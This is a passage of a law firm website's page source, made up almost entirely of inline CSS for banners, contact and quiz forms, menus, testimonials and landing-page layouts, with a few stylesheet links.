@media (max-width:420px){
.text-address-info{font-size:12px !important; line-height:18px !important; padding-left:10px !important; box-sizing:border-box;}

	#section-06-form-apply .medium{max-height:13px; font-size:13px !important;}

	#section-06-form-apply label{line-height:10px !important; padding-bottom:5px;}

	#section-06-form-apply .textarea{min-height:50px !important;}

#footer-area-2021 .logos-footer-2021 .float-right-2021 {
    margin-left: 11px;
	margin-right: 6px;}
}

.btn-contact-post{display: none;}

#mega-menu-header_menu ul ul li a{padding-left:30px !important; background-color:#666666 !important;}
@media only screen and (max-width: 768px){
	.btn-contact-post{display: block;position: fixed;bottom:0;left:0;}
	
}

h1 {
	
}



.office-phone a{
	color:#414b47; 
}

#quiz-form-2021{width:90%; margin:0 auto; max-width:1000px; padding-top:15px;}
#quiz-form-2021 .sub-title-benefits-2017{padding-bottom:25px !important;}
#quiz-form-2021 .field_description_below{margin-bottom:25px;}
#quiz-form-2021 ul{list-style:none; margin:0px 0px 0px 0px; padding:0px;}
#quiz-form-2021 input[type=radio]{float:left; margin:5px 5px 0px 16px;}
#quiz-form-2021 .button{background-color:#003563; font-size:25px; color:#ffffff; padding:10px 25px; border:0px;}
#quiz-form-2021 .gfield_label{font-weight:600; font-size:16px;}
#quiz-form-2021 .medium{border:1px solid #ccc; padding:10px;}
#quiz-form-2021 .validation_message{color:#ff0000;}

.lef-top-subtitle-2017 b{
	font-family:'julius_sans_oneregular' !important;
	font-weight:bold;
}
.right-top-immigration-2017 .medium{margin-bottom:10px;}

#gform_submit_button_20{background-color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box; border:2px solid #fff;}
#gform_submit_button_20:hover{background-color:#fff; border:2px solid #013564;
	color:#013564; border-radius:0px; box-shadow:0px 0px 0px; width:100%; box-sizing:border-box;}
.content-internals-2017{
	font-family:'Lato-regular' !important; font-weight:400;
}
.content-lp{	font-family:'Lato-Light' !important; font-weight:300;}

#testimonials-2017 .testimonials-2017-txt{font-family:'Lato-Light' !important; font-weight:300;}
@media (max-width: 767px)
{
.page-id-3318	#banner-cta-2017 .content-internals-2017 { top:0}
.page-id-3318	#banner-cta-2017 .buttons-banner-2021 div{    top: 20px;
    position: relative;}
}
@media screen and (min-width: 768px) and (max-width: 920px)
{
.page-id-3318 .bullets-home-2017 .buttons-banner-2021 {
    display: grid!important;
    gap: 20px !important;
	}
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/bootstrap.css?ver=1767733239" />
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/responsive.css?ver=1767733239" />
	<!--<link rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/themes/CherryFramework/css/camera.css" />-->
	<link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1768692505" />

<link data-minify="1" rel="stylesheet" type="text/css" href="https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/css/menu.css?ver=1767733239&wpr_t=1768692505">
<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
<style type="text/css">


/* .compress{display: none;} */
	#new-toggle{display:none !important;}
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{background:var(--wpr-bg-ce925aa0-0a73-462b-9a98-c38e12d8b792) no-repeat !important; background-size:cover !important; position:relative;}
#blog-banner-2019 h1{font-family:'julius_sans_oneregular'; font-size:34px; line-height:45px; padding:100px 0px 0px 0px;}
#blog-banner-2019 h2{font-family:'julius_sans_oneregular'; font-size:22px; line-height:35px;}
#blog-banner-2019 .text-banner-home a{background: #013564; text-align: center; border: 2px solid #FFF; padding: 10px; color: #FFF; display: block; max-width: 700px; margin-top:150px;}
/* ====================== BANNER BLOG 2019 ====================== */

#banner-cta-2017{background:var(--wpr-bg-f9cf5af7-0355-4877-8466-d1665e807282) no-repeat !important; background-size:cover !important; }

.testimonial{margin-bottom:0px !important;}
#myCarouseltesti{margin:40px 0px 50px 0px;}
.testimonial_group .testimonial{border:0px !important;}
.rr-content{width:70%; float:left; text-align:center; font-family:'JuliusSansOne-Regular' !important;}
.carousel-inner{background:var(--wpr-bg-bcdc32bb-011e-49ce-8629-45da4353bc07) repeat-y; background-size:contain;}
.rr-form{width:25%; float:right; font-family:'JuliusSansOne-Regular' !important; background-color:#F0F0F0; padding:20px 20px 10px 20px; box-sizing:border-box;}
.rr-form .form_table{width:100%; font-family:'JuliusSansOne-Regular' !important;}
.rr-form form{margin:0px !important;}
.rr_title{font-family:'JuliusSansOne-Regular' !important; line-height:25px;}
.rr-form .form_table textarea{max-height:100px;}
.rr-form h2{font-size:25px; line-height:30px; text-align:center; margin-bottom:20px;}
.rr_review_text, .rr_review_name{font-family: 'Raleway-Regular' !important; font-style:normal !important;}
.rr-clear{clear:both; width:100%; border-bottom:1px solid #ccc; height:50px;}
.rr_small_input, .rr_large_input{width:100% !important; box-sizing:border-box !important; padding:15px 10px !important; margin-bottom:5px !important;}
.rr_form_input{padding-bottom:5px !important;}
.rr_stars_container{width:100%; background-color:#fff; padding:5px 10px 3px 10px; box-sizing:border-box; margin-bottom:5px !important;}
#submitReview{background-color:#fff; border:1px solid #AFAFAF; margin-top:10px;}
.phone-new-2019{display:none;}

#info-blue-tab .content-internals-2017{display:flex; justify-content: space-between;}
.right-are-blue-tab{display:flex;}
.left-area-blue-tab{padding-top:5px; padding-bottom: 5px;}
	.button-book-consultation {
    display: flex;
    gap: 15px;
    margin-bottom: 2px;
    margin-right: 4px;
    position: absolute;
    right: 0px;
}
.button-book-consultation a {
    background: #FFF;
    text-align: center;
    padding: 4px 30px 2px 30px;
    border: 2px solid #FFF;
    font-family: 'julius_sans_oneregular' !important;
    color: #003563 !important;
    text-decoration: none !important;
}
.button-book-consultation a:hover{background: #003563; text-align: center;color: #FFF !important; text-decoration: none;}
.button-book-mobile{display:none;}

@media only screen and (max-width:1300px){
#banner-cta-2017{padding: 60px 0px 0px 0px !important;}
#banner-cta-2017 h1{margin:0 auto !important;}
.homepage-2017-h1 br{display:none;}

.text-logo{padding: 9px 0px 21px;}
}

@media only screen and (max-width:1096px){
	#info-blue-tab .content-internals-2017{display: flex; flex-direction: column; justify-content: center;}
	.left-area-blue-tab{text-align: center;}
	.right-are-blue-tab {display: flex; justify-content: center; padding-top: 15px;}
	.button-book-consultation{position:relative;}
}



@media only screen and (max-width:767px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{background: var(--wpr-bg-b85dc2e1-862e-4687-94d6-1c7d7aaea9b5) no-repeat bottom center !important; background-size:auto !important; padding:15px 0px 40px 0px;}
#blog-banner-2019 h1{font-size:31px; line-height:38px; padding:0px 0px 0px 0px; width:90%; margin:0 auto;}
#blog-banner-2019 h2{font-size:22px; line-height:30px; width:90%; margin:0 auto;}
#blog-banner-2019 .text-banner-home{padding:0px 0px 0px 0px;}
#blog-banner-2019 .text-banner-home a{border: 3px solid #FFF; padding: 7px;  width:95%; margin-top:300px; font-size:18px;}
/* ====================== BANNER BLOG 2019 ====================== */

.rr-content{width:100%; float:none; text-align:center; font-family:'JuliusSansOne-Regular' !important;}
.rr-form{width:100%; float:none; font-family:'JuliusSansOne-Regular' !important; background-color:#f5f5f5; padding:15px 0px; margin-top:25px;}
.rr_form_heading{max-width:150px; width:150px;}
.carousel-inner{background:none;}

.button-book-mobile{display:block; position: absolute; z-index: 999; display: flex; top: 9px; left: 8px;}

}

@media only screen and (max-width:620px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019 h1{font-size:24px; line-height:30px; padding:0px 0px 0px 0px; width:95%; margin:0 auto;}
#blog-banner-2019 h2{font-size:18px; line-height:25px; width:95%; margin:0 auto;}
#blog-banner-2019 .text-banner-home a{border: 3px solid #FFF; padding: 7px;  width:95%; margin-top:300px; font-size:17px;}
/* ====================== BANNER BLOG 2019 ====================== */
}

@media only screen and (max-width:480px){
/* ====================== BANNER BLOG 2019 ====================== */
#blog-banner-2019{padding:15px 0px 30px 0px;}
#blog-banner-2019 h1{font-size:20px; line-height:25px; }
#blog-banner-2019 h2{font-size:16px; line-height:23px; }
#blog-banner-2019 .text-banner-home a{border: 2px solid #FFF; padding: 5px;  width:95%; margin-top:330px; font-size:16px; line-height:20px;}
/* ====================== BANNER BLOG 2019 ====================== */
}

@media only screen and (max-width:520px){
.rr_form_heading{max-width:80px; width:80px; font-size:15px; line-height:20px;}
.button-contact-book{display:none;}

}
.bullets-home-2017 .buttons-banner-2021
{
display:flex;
gap:25px;
}
.text-banner-home a
{
font-size:22px;
}
body{padding:0px !important;}
section{overflow:hidden;}
.parallax-bg{background:var(--wpr-bg-c09c326c-9a36-48e8-b12f-72d8dfec9855) no-repeat; background-size:cover;}

/*----------- CSS Ed -----------*/

.text-banner-home{padding:0px 0px 20px 0px;}
.text-banner-home a{background:#013564; text-align:center; border:2px solid #FFF; padding:10px; color:#FFF; display:block; max-width:550px !important; font-size:22px; padding:6x 0px;}

.text-logo{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#013564; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 30px;}
.text-logo span{font-family: 'BodoniSvtyTwoITCTTBookIta';}

.text-logo-white{font-family: 'BodoniSvtyTwoSCITCTTBook'; color:#FFF; font-size:30px; letter-spacing:-1px; line-height:35px; padding:30px 0px 50px;}
.text-logo-white span{font-family: 'BodoniSvtyTwoITCTTBookIta';}
/*----------- CSS Ed -----------*/
.rr-form{display:none !important;}
.rr-content{margin: 0 auto; float:none !important;}
.ti-controls{display:none;}
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

.testimonial_group{display:flex !important;}

#gform_20 li, #gform_21 li, #gform_22 li{list-style:none !important;}
#gform_20 ul, #gform_21 ul, #gform_22 ul{margin:0px; padding:0px; border:0px;}

#orange-area-april-02 .button{background: #35568C; border: 0px; color: #FFF; text-transform: uppercase; font-size: 28px; font-family: 'Raleway-Bold'; text-align: center; width: 304px; height: 62px; box-shadow: 0px 0px 8px #DB3F17; margin-top:20px;}

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:75%; float:left;}
#form-en-home-footer .gform_footer{float:right; width:25%; text-align:center;}
#form-en-home-footer ul{margin:0px; padding:0px; border:0px;}
#form-en-home-footer li{list-style:none;}
#form-en-home-footer label{display:none;}
#form-en-home-footer .button{background: #232426 none repeat scroll 0 0; border: 0 none; border-radius: 27px; color: #fff; font-size: 25px; margin-top: 0px; padding: 10px 28px 13px; text-align: center; text-transform: uppercase;}
#form-en-home-footer .medium{background: #fff none repeat scroll 0 0; color: #797979 !important; font-size: 14px !important; height: 35px; padding: 8px 10px !important; width: 100% !important; }

.contact-sidebar-form .global-form-name input{background:var(--wpr-bg-9ba3f03a-9f4e-4719-80c8-c236663c00fc) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-email input{background:var(--wpr-bg-36b64e8d-f1ce-4d02-b4b6-6f53b09bd906) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-93d0eb5a-cf9b-409d-a6d0-fe58303f6fc6) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
.contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
.contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
.contact-sidebar-form label{display:none !important;}
.contact-sidebar-form .ginput_container{margin-top:0px;}
.contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

#contact-sidebar-form .global-form-name input{background:var(--wpr-bg-4ac25a86-715f-4e2c-ba52-c918ce66464a) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-email input{background:var(--wpr-bg-4a300388-a5ee-4ebe-aaf4-06993d846962) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-a9b62700-d4e7-4250-b6da-8f91b4c4f2ec) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
#contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
#contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
#contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
#contact-sidebar-form label{display:none !important;}
#contact-sidebar-form .ginput_container{margin-top:0px;}
#contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:90px 0px 100px 0px !important;}
.new-map-area{background:var(--wpr-bg-7a975e28-cd64-4df2-ab57-7c4f830871e0) no-repeat left top; font-family: 'Muli', sans-serif; font-size:16px; line-height:25px; color:#fff; float:left; width:44%; margin:6% 3% 0% 3%; text-align:left; box-sizing:border-box; padding:0px 0px 0px 50px; }

.new-circle-blue-area{width:31.33%; margin:1%; float:left;}

.new-area-right-btn{background-color:#002c4f; color:#fff; font-size:32px; line-height:32px; padding:20px 35px; text-transform:uppercase; display:inline-block; margin:70px 0px 25px 0px; font-family: 'JuliusSansOne-Regular'; text-decoration:none;}
.new-area-right-btn:hover{color:#f5f5f5;}

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:16px; text-align:left;}

.padding-2019{padding:55px 0px;}

.recursos-area-2019{width:90%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:16%; float:left; font-size:16px; font-family:Lato-Regular;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:84%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:20%; float:left; font-family: 'JuliusSansOne-Regular'; font-size:91px; line-height:70px; color:#259cfa;}
.content-num-2019{width:78%; float:right; font-size:15px; color:#fff; font-family: 'Lato-Light'; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:37px; text-transform:uppercase; padding:15px 50px 10px 50px; font-family: 'Lato-Regular'; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:65%; float:left; color:#fff; font-family: 'Lato-light'; font-size:16px; line-height:26px; text-align:left; }
.title-alice-2019{font-family: 'JuliusSansOne-Regular'; font-size:45px; line-height:50px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:30%; float:right; text-align:left; font-size:18px; color:#2093da; font-family: 'Lato-Light';}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-family: 'Lato-Regular'; font-size:17px; text-transform:uppercase; font-weight:bold; padding:20px 0px; margin:0px 0px 15px 0px; text-align:center;}

.preguntas-2019{font-size:28px; line-height:35px; color:#002c4f; font-family: 'JuliusSansOne-Regular'; margin:40px 0px 10px 0px;}
.respuestas-2019{font-size:16px; line-height:25px; color:#757575; font-family: 'Lato-Light';}

/* ===================== new landing page 2019 ===================== */
/* ===================== HEADER 2019 ===================== */
.header-desk{display:block;}
.header-resp{display:none;}
.phone-new-2019{display:none;}
.text-new-2019{display:none;}
/* ===================== HEADER 2019 ===================== */

/* ===================== RESPONSIVE TABS 2019 ===================== */
.blue-tab-select{width:100%; text-align:center; font-family:'julius_sans_oneregular'; font-size:15px; background-color:#013564; color:#fff; padding:10px 30px; box-sizing:border-box; border-bottom:1px solid #E7E7E7; position:relative;}
.blue-tab-select .arrow-close-blue{border:1px solid #fff; border-radius:50px; position:absolute; top:25%; right:10px; width:20px; height:20px; cursor:pointer;}
.show_blue_tab .txt-tabs-2017{float:none !important; width:100% !important; clear:both; padding:15px; box-sizing:border-box;}
.show_blue_tab .img-tab-blue{max-width:250px; display:block; margin:0 auto; margin-bottom:10px;}
.tabs_mobile{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */

/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{background-color:#003563; width:100%; text-align:right; margin:0 auto; padding:5px 0px 5px 0px; color:#fff; font-size:16px;}
#info-blue-tab .left-area-blue-tab a{color:#fff; text-decoration:none; padding-right:15px;}
#info-blue-tab img{max-width:20px !important; margin-right:10px !important; margin-left:15px;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:800px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:46%; margin:2%; float:left; text-align:center; font-family:'julius_sans_oneregular';}
#eb5-posts-area .eb5-box-area img{display:block;}
#eb5-posts-area .eb5-box-area a{color:#fff; text-decoration:none;}
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */

.top-padding-sticky{padding-top:180px !important;}

.sticky2017 .logo-2017 img{max-width:159px !important;}

/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

#congratulation-boards{font-family: 'Raleway-Regular'; font-size:15px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-weight:normal !important; font-size:18px !important;}
#congratulation-boards p{margin-bottom:20px !important;}
.board-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:43px; margin:50px 0px 35px 0px; color:#3a3a3a;}

.img-banner-cta-success{left:0; position:fixed; top:105px; z-index:999999999;}

#congratulation-boards-area{width:100%; margin:0 auto; max-width:1172px;}
.CB-left{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:15px; margin-bottom:50px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:25px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-family: 'Raleway-Bold'; font-size:20px; color:#2a2b2d; width:94%; margin:0 auto; padding:10px 0px 15px 0px;}
.content-cba{font-family: 'Raleway-Regular'; font-size:14px; line-height:16px; color:#72716e; width:94%; margin:0 auto;}
.date-cba{font-family: 'Raleway-Bold'; font-size:10px; color:#2a2b2d; text-transform:uppercase; width:94%; background: var(--wpr-bg-b0696b0a-7474-45b7-9756-aa3afd7d7a29) no-repeat center; margin:0 auto; margin-top:10px;}

#share-your-story{background:#35558D var(--wpr-bg-9ff32b3b-370b-4d9a-98cb-ee95e051761a) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px;}
#share-your-story .share-area{width:98%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:48px; color:#fff; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-family: 'Raleway-Bold'; font-size:24px; line-height:27px; color:#90ace4; max-width:658px; padding:20px 0px 5% 0px;}

.margins-boards{padding:30px 0px 15px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:70px; margin-bottom:70px;}
.orange-btn-boards img{width:100%; max-width:867px; cursor:pointer;}

/*-------- LP APRIL 2017 -----------*/
.align-center{text-align:center;}

.title-lp-april{font-family: 'Raleway-Bold'; font-size:52px; line-height:70px; color:#393939; padding:40px 0px;}
.text-blue-lp-april{font-family: 'Raleway-Bold'; font-size:28px; line-height:34px; color:#133B71;}
.text-blue-lp-april p{margin:35px 0px;}

.button-contact-april-area{font-family: 'Raleway-Bold'; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-contact-april-area a{color:#FFF; text-decoration:none;}
.button-contact-april{background:#FD5517; width:100%; padding:23px 0px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:47px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-contact-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}

.white-box-april{background:#FFF; width:100%; box-shadow:0 0 10px #999;}
.title-blue-content-april{font-family: 'Raleway-Bold'; font-size:38px; line-height:43px; margin-bottom:30px; margin-top:20px; color:#133B71; text-transform:uppercase;}
.text-white-box-april{padding:38px;}
.text-white-box-april p{margin:20px 0px;}
.col-sm-6{float:left; width:50%; padding:0px 12px; box-sizing:border-box;}
.img-work-permit{box-shadow:0 0 10px #999;}

.box-check-april{background:var(--wpr-bg-f200e358-d2ca-4d94-8290-a1ec3431d869) no-repeat left top; padding:32px 30px 43px 47px; color:#585858; margin-bottom:35px;}

#blue-area-april{background:#35568C; width:100%;}
.text-white-blue-area-april{text-align:center; color:#FFFCFD; font-size:33px; font-family: 'Raleway-Bold'; padding:37px 0 0; line-height:40px;}
.text-white-blue-area-april a{color:#FFF;}
.text-white-blue-area-april span{font-size:42px; font-weight:bold;}

#orange-area-april{background:var(--wpr-bg-0a24f056-3ff6-43e5-8ba0-19dcaea897eb) repeat; padding:60px 0px 70px;}
#orange-area-april-02{background:var(--wpr-bg-220ddf77-1e8a-44dd-8e25-22e8cd8824bd) repeat; padding:60px 0px 70px;}
.title-white-orange-area-april{font-family: 'Raleway-Bold'; font-size:41px; line-height:45px; text-align:center; color:#FFF; margin-bottom:55px;}
.text-white-orange-area-april{font-family: 'Raleway-Regular'; font-size:18px; color:#FFF;}
.text-white-orange-area-april p{margin:25px 0px;}

.text-white-box-april ul{padding:0px; margin:20px 0px 0px 0px;}
.text-white-box-april li{background:var(--wpr-bg-8ff50e01-7d8d-4e3f-8649-50c21b5f01dc) no-repeat left top; padding-left:25px; list-style:none; margin-bottom:25px;}

.button-phone-april-area{font-family:Arial; font-weight:bold; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-phone-april-area a{color:#FFF; text-decoration:none;}
.button-phone-april{background:#FD5517; width:100%; padding:18px 0px 2px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:35px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-phone-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.text-phone-button-april{font-size:28px; font-family: 'Raleway-Bold'; font-weight:normal;}

#blue-area-april table{margin-bottom:40px;}
.title-white-blue-area-02{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.number-april{background:#FFF; text-align:center; color:#35568C; font-weight:bold; font-family:Arial; font-size:42px; border-radius:35px; width:60px; height:60px; line-height:60px; margin-right:35px; margin-bottom:25px;}
.text-numbers-april{font-size:19px; color:#FFF; margin-bottom:25px;}

.video-area-lp-april iframe{width:100%; height:350px; margin-top:30px;}
.text-content-lp-april{font-size:18px; font-family: 'Raleway-Regular'; margin-bottom:45px;}
.text-content-lp-april p{margin:25px 0px;}
.text-content-lp-april li{background:var(--wpr-bg-233b5d96-21c1-41ec-be90-ec07222264dd) no-repeat left top; padding-left:30px; list-style:none; margin-bottom:10px;}

.title-faqs-april{color:#35558C;}

.title-white-blue-area-03{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.text-white-blue-area-03{color:#FFF; font-size:18px; margin:0px 0px 70px 0px;}
.text-white-blue-area-03 p{margin:25px 0px;}

.name-testimonial-april{font-family: 'Raleway-Bold'; color:#35558D;}
.sep-content-april{height:50px;}

#form-lp-april{width:650px; margin:0 auto; margin-top:35px;}
#form-lp-april .gform_wrapper{max-width:100% !important;}
#form-lp-april .gfield_label{display:none;}
#form-lp-april .medium{background:#EFEFEF; width:100%; padding:0px 20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:45px; box-sizing:border-box;}
#form-lp-april .small{background:#EFEFEF; width:100%; padding:20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:145px; box-sizing:border-box;}

#form-lp-april #gform_submit_button_8{background:#35568C; border:0px; color:#FFF; text-transform:uppercase; font-size:28px; font-family: 'Raleway-Bold'; text-align:center; width:304px; height:62px; box-shadow:0px 0px 8px #DB3F17;}
#gform_confirmation_message_8{background:#FFF; width:100%; text-align:center; font-family: 'Raleway-Bold'; font-size:18px; padding:25px; margin-top:30px;}
/*-------- LP APRIL 2017 -----------*/


/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
#gform_wrapper_20 .gfield_label{display:block !important;}
#gform_wrapper_21 .gfield_label{display:none;}
#gform_wrapper_22 .gfield_label{display:none;}
.close-new-popup{text-align:right;}
.close-new-popup img{margin-right:10px; margin-bottom:5px; cursor:pointer;}

.content-2017{width:1000px; margin:0 auto;}

#header-2017{width:100%; background-color:#fff; top:0; display:grid;}
#header-2017 .content-top-2017{width:100%; max-width:1170px; margin:0 auto;}
#header-2017 .logo-2017{width:40%; float:left;}
#header-2017 .logo-2017 img{width:100% !important; max-width: 200px !important; padding: 5px 0px;}

#mainmenu-2017{float:right; width:60%; font-family: 'latoregular'; text-transform:uppercase;}
#mainmenu-2017 nav{margin:0px !important; padding:0px !important;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:24px 8px 23px 8px; font-family:'Lato-Regular'; }
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#banner-cta-2017{width:100%;}
#banner-cta-2017 img{width:100%;}

#book-confidential-consultation{font-family: 'Open Sans', sans-serif; width:100%; background:var(--wpr-bg-2623a7d6-7e60-4476-a5fc-649a5b5bab55) no-repeat; background-size:cover; padding:70px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:18px; line-height:23px; font-family: 'latoregular'; text-align:left; color:#fff; width:98%; max-width:1185px; margin:0 auto; margin-top:60px; letter-spacing:2px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:15px;}

#benefits-hiring-2017{width:100%; padding:70px 0px 0px 0px; background-color:#fff; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017{width:98%; max-width:1185px; margin:0 auto; padding:35px 0px 50px 0px; font-family: 'latoregular'; font-size:18px; line-height:25px; color:#000; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 35px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:56px; line-height:56px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; max-width:1185px; text-align:left; margin:0 auto;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:42px; line-height:42px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; text-align:left; max-width:1185px; margin:0 auto;}
